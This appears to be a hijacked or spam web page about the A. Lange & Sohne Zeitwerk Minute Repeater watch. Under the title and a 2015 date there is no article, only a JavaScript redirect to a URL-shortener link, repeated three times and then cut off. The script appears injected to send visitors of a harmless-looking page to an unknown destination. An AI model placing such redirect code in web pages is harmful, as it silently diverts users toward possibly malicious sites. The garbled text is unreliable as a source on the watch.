
A. Lange & Sohne Zeitwerk Minute Repeater
September 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...